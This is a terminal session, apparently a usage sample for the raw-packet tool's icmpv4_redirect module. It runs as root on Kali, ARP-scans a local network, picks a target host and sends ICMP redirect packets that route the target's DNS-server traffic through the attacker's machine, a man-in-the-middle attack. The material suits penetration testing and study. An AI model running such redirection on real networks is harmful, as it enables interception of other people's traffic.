 root@kali:~# icmpv4_redirect
raw-packet
v0.2.1
https://raw-packet.github.io/
ICMPv4 redirect (icmpv4_redirect)
[!] Please select a network interface for ICMPv4 redirect (icmpv4_redirect) from table:
| Index | Interface name | MAC address | IPv4 address | IPv6 link address |
| 1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab |
| 2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] Network interface: eth0
[*] Gateway IPv4 address: 192.168.1.254
[*] Redirect IPv4 addresses: ['1.1.1.1', '8.8.8.8']
[*] Your IPv4 address: 192.168.1.204
[*] Your MAC address: 12:34:56:78:90:ab
[*] Start ARP scan ...
[*] Interface: eth0 ARP scan percentage: 100%
[+] Found 5 alive hosts on interface: eth0
| Index | IPv4 address | MAC address | Vendor |
| 1 | 192.168.1.99 | 00:03:93:99:99:99 | Apple, Inc. |
| 2 | 192.168.1.100 | 00:06:5b:00:00:00 | Dell Inc. |
| 3 | 192.168.1.101 | 00:03:93:11:11:11 | Apple, Inc. |
| 4 | 192.168.1.102 | 00:02:b3:22:22:22 | Intel Corporation |
| 5 | 192.168.1.103 | 00:00:0f:33:33:33 | Next, Inc. |
[*] Select target from range (1-5): 1
[*] Your choose target: 192.168.1.99 (00:03:93:99:99:99)
[+] Target IPv4 address: 192.168.1.99
[+] Target MAC address: 00:03:93:99:99:99
[+] Target vendor: Apple, Inc.
[*] Send ICMPv4 redirect packets: 192.168.1.99 <-> 192.168.1.204 <-> 1.1.1.1
[*] Send ICMPv4 redirect packets: 192.168.1.99 <-> 192.168.1.204 <-> 8.8.8.8